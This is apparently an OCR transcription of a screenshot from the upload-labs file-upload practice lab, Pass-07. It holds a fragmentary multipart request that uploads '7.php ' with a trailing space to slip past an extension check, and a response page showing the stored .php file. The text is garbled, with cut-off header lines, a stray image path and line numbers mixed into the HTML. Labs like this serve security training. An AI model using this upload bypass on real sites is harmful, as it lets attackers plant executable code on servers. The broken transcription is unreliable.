 ation/xml;q=0.9,image/avif,image/webp,*/*;q=
q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
37105133766058742089882064
labs/Pass-07/index.php
3766058742089882064
upload_file"; filename="7.php "
3766058742089882064
submit"
3766058742089882064--
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
61 <p>请选择要上传的图片:<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传/
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202111051122529815.php " width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
76 </div>
77 <div class="mask"></div>
78 <div class="dialog">
79 <div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭">关闭</a></div>
80 <div class="dialog-content"></div>
81 </div>